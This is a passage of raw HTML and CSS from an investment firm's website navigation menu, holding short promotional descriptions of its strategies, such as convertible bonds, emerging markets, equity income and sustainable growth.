0.3s, opacity 0.3s;}</style><style id="elementor-post-1989">.elementor-1989 .elementor-element.elementor-element-4e66784 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1989 .elementor-element.elementor-element-4e66784 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1989 .elementor-element.elementor-element-4505aac .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1989 .elementor-element.elementor-element-4505aac > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1989 .elementor-element.elementor-element-3656187{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1989 .elementor-element.elementor-element-6dbf04e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1841">.elementor-1841 .elementor-element.elementor-element-8f2f916 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1841 .elementor-element.elementor-element-8f2f916 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1841 .elementor-element.elementor-element-29cda0d .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1841 .elementor-element.elementor-element-29cda0d > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1841 .elementor-element.elementor-element-6ec6779{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1841 .elementor-element.elementor-element-cc6a192{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-2218">.elementor-2218 .elementor-element.elementor-element-aee9301 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2218 .elementor-element.elementor-element-aee9301 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2218 .elementor-element.elementor-element-b8899e8 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-2218 .elementor-element.elementor-element-b8899e8 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-2218 .elementor-element.elementor-element-03ef262{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-2218 .elementor-element.elementor-element-526a5dc{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1844">.elementor-1844 .elementor-element.elementor-element-7e35baf > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1844 .elementor-element.elementor-element-7e35baf > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1844 .elementor-element.elementor-element-38d86ac .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1844 .elementor-element.elementor-element-38d86ac > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1844 .elementor-element.elementor-element-23d862c{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1844 .elementor-element.elementor-element-265fdac{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-2820">.elementor-2820 .elementor-element.elementor-element-d80f453 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2820 .elementor-element.elementor-element-d80f453 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2820 .elementor-element.elementor-element-c5764af .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-2820 .elementor-element.elementor-element-c5764af > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-2820 .elementor-element.elementor-element-51267a9{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-2820 .elementor-element.elementor-element-618f733{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1845">.elementor-1845 .elementor-element.elementor-element-1a5683d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1845 .elementor-element.elementor-element-1a5683d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1845 .elementor-element.elementor-element-82372f3 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1845 .elementor-element.elementor-element-82372f3 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1845 .elementor-element.elementor-element-1239611{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1845 .elementor-element.elementor-element-0305797{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><div class="menu-capabilities-teams-flyout-container"><div class="kurtosys-custom-nav kurtosys-custom-nav--dropdown-right-side kurtosys-custom-nav--animation-fade"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1983 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/au/en/institutional/convertible-bonds/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Convertible Bonds</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1984" class="elementor elementor-1984">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-5236ff4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5236ff4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f35bbb8" data-id="f35bbb8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-053ef74 elementor-widget elementor-widget-heading" data-id="053ef74" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Convertible Bonds</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-bdaf1c9 elementor-widget elementor-widget-text-editor" data-id="bdaf1c9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Convertible bonds provide a hybrid solution for investors looking for a balanced exposure to financial markets that combines the attractive elements of both equities and bonds. For more than a decade, our team has been deploying its proprietary models and systems to help identify the most attractive opportunities within the asset class. We provide a range of actively managed solutions, designed to exploit the attractive asymmetric return profile of convertible bonds with varying degrees of risk tolerance.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3639" role="menu"><a href="https://www.redwheel.com/au/en/institutional/ecofin/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Ecofin</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1988 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/au/en/institutional/emerging-and-frontier-markets/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Emerging &#038; Frontier Markets</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1989" class="elementor elementor-1989">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-6dbf04e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6dbf04e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4e66784" data-id="4e66784" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4505aac elementor-widget elementor-widget-heading" data-id="4505aac" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Emerging &amp; Frontier Markets</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-3656187 elementor-widget elementor-widget-text-editor" data-id="3656187" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Emerging and frontier markets represent the fastest growing economies in the world. We believe the continued growth of these markets presents compelling opportunities across a range of industries. Our index agnostic, opportunistic approach has been honed for more than two decades, and the depth of experience garnered within our team allows us to participate in attractive growth opportunities that are off the beaten track for most investors.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1834 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/au/en/institutional/european-active-ownership/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">European Active Ownership</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1841" class="elementor elementor-1841">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-cc6a192 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="cc6a192" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8f2f916" data-id="8f2f916" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-29cda0d elementor-widget elementor-widget-heading" data-id="29cda0d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">European Active Ownership</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-6ec6779 elementor-widget elementor-widget-text-editor" data-id="6ec6779" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We invest in a small number of high-quality European companies, where we identify potentially significant opportunities to create additional value by addressing certain company-specific issues. We then act as a catalyst for change by constructively working together with the companies and other shareholders.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-2217 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/au/en/institutional/global-equity-income/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Global Equity Income</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="2218" class="elementor elementor-2218">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-526a5dc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="526a5dc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aee9301" data-id="aee9301" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b8899e8 elementor-widget elementor-widget-heading" data-id="b8899e8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Global Equity Income​</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-03ef262 elementor-widget elementor-widget-text-editor" data-id="03ef262" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>A highly experienced team with an established track record of delivering positive outcomes for investors. Harnessing the full power of dividends is a tried and tested method of investing, with the potential to deliver value added long-term returns and lower-than-average volatility. The team looks for the rare combination of a premium yield, sustainable dividend and attractive valuation, which only occurs when controversy appears. By working hard to understand the nature of a controversy, we aim to lean the probability of investment success in your favour.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1837 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/au/en/institutional/japan-active-engagement/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Japan Active Engagement</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1844" class="elementor elementor-1844">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-265fdac elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="265fdac" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e35baf" data-id="7e35baf" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-38d86ac elementor-widget elementor-widget-heading" data-id="38d86ac" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Japan Active Engagement</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-23d862c elementor-widget elementor-widget-text-editor" data-id="23d862c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Japan is the world’s third largest economy and its corporate landscape is undergoing dramatic change. Through our joint venture with Tokyo-based Nissay Asset Management (NAM), we invest in a small number of select Japanese companies that are not valued to their full potential due to factors we see as rectifiable. We then engage in order to act as an agent for the change required to unlock value.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-2819 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/au/en/institutional/sustainable-growth/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Sustainable Growth</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="2820" class="elementor elementor-2820">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-618f733 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="618f733" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d80f453" data-id="d80f453" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c5764af elementor-widget elementor-widget-heading" data-id="c5764af" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Sustainable Growth </h1>		</div>
				</div>
				<div class="elementor-element elementor-element-51267a9 elementor-widget elementor-widget-text-editor" data-id="51267a9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Sustainability, in its broadest context, is structurally changing the investment landscape from both a risk and opportunities perspective. The Redwheel Sustainable Growth team seeks to identify structural longer-term themes and dynamics in the economy and society. The team invests capital to take advantage of the potential return opportunities these themes and dynamics offer, and to facilitate and further advance the positive impact of investee companies on critical sustainability challenges and development goals.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1838 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/au/en/institutional/uk-value-income/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Value &#038; Income</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1845" class="elementor elementor-1845">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-0305797 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0305797" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a5683d" data-id="1a5683d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-82372f3 elementor-widget elementor-widget-heading" data-id="82372f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Value &amp; Income</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-1239611 elementor-widget elementor-widget-text-editor" data-id="1239611" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We are long-term value investors who believe that short-term factors prompt many market participants to overreact to news which may have little or no impact on the true value of a company. This causes share prices to diverge from the intrinsic value of the underlying business and provides an opportunity for long-term investors to purchase shares at an attractive discount. This builds in a margin of safety but also provides meaningful long-term total return potential through both dividend income and capital appreciation.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="kurtosys-menu-item-1644" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1644"><a href="https://www.redwheel.com/au/en/institutional/funds-and-documents/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Fund hub</span></div></div></a></li>
<li id="kurtosys-menu-item-1672" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1672"><a href="https://www.redwheel.com/au/en/institutional/insights/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Insights</span></div></div></a></li>
<li id="kurtosys-menu-item-3657" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-mega-menu-item kurtosys-regular-item kurtosys-menu-item-has-children kurtosys-menu-item-3657"><a href="https://www.redwheel.com/au/en/institutional/sustainability/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Sustainability</span></div><i class="kurtosys-dropdown-arrow fa fa-angle-down"></i></div></a><div class="kurtosys-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="3718" class="elementor elementor-3718">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-2c8f0fd mega-menu-base sustainability-flyout elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-stretched elementor-section-height-default" data-id="2c8f0fd" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-01a25b5" data-id="01a25b5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9ccae96 elementor-widget elementor-widget-image" data-id="9ccae96" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img src="https://ikwdvnafqx-stg.ksysweb.com/uploads/2024/09/d3392028793e32750965b4f54a80544f/sustaianbility-image-website.png" title="" alt="Forest" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3efc2d4" data-id="3efc2d4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a5bfe60 elementor-widget__width-auto elementor-widget elementor-widget-kurtosys-custom-menu" data-id="a5bfe60" data-element_type="widget" data-widget_type="kurtosys-custom-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-3719">.elementor-3719 .elementor-element.elementor-element-41216c8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3719 .elementor-element.elementor-element-41216c8 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3719 .elementor-element.elementor-element-3890d31 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3719 .elementor-element.elementor-element-3890d31 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3719 .elementor-element.elementor-element-dd43034{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3719 .elementor-element.elementor-element-f4bb472{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3719 .elementor-element.elementor-element-f4bb472 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3720">.elementor-3720 .elementor-element.elementor-element-ef51e88 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3720 .elementor-element.elementor-element-ef51e88 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3720 .elementor-element.elementor-element-01b411e .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3720 .elementor-element.elementor-element-01b411e > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3720 .elementor-element.elementor-element-e14b841{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3720 .elementor-element.elementor-element-1af8d40{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3720 .elementor-element.elementor-element-1af8d40 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3721">.elementor-3721 .elementor-element.elementor-element-87128d9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3721 .elementor-element.elementor-element-87128d9 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3721 .elementor-element.elementor-element-9c55712 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3721 .elementor-element.elementor-element-9c55712 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3721 .elementor-element.elementor-element-cdd753a{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3721 .elementor-element.elementor-element-8d03eb9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3721 .elementor-element.elementor-element-8d03eb9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3722">.elementor-3722 .elementor-element.elementor-element-40948cd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3722 .elementor-element.elementor-element-40948cd > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3722 .elementor-element.elementor-element-d8779da .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3722 .elementor-element.elementor-element-d8779da > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3722 .elementor-element.elementor-element-7780bbd{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3722 .elementor-element.elementor-element-4d963f2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3722 .elementor-element.elementor-element-4d963f2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><div class="menu-sustainability-flyout-container"><div class="kurtosys-custom-nav kurtosys-custom-nav--dropdown-right-side kurtosys-custom-nav--animation-fade"><div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3714 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/au/en/institutional/sustainability/#kurtosys-tabs-control-1871" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Sustainability at Redwheel</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3719" class="elementor elementor-3719">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-f4bb472 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f4bb472" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-41216c8" data-id="41216c8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3890d31 elementor-widget elementor-widget-heading" data-id="3890d31" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Sustainability at Redwheel</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-dd43034 elementor-widget elementor-widget-text-editor" data-id="dd43034" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Redwheel is committed to facilitating and delivering responsible investment in practice. In line with their investment freedoms, each investment team is responsible for the integration of sustainability considerations within their respective investment processes, consistent with firm-level policies.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
